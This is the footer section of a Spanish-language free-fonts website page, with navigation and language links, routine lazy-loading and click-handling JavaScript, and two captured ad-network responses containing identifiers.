				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
91c64cb7-888d-436a-ba19-53ee96455575

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
2e3c3439-8e87-4912-a43a-16596dc6c309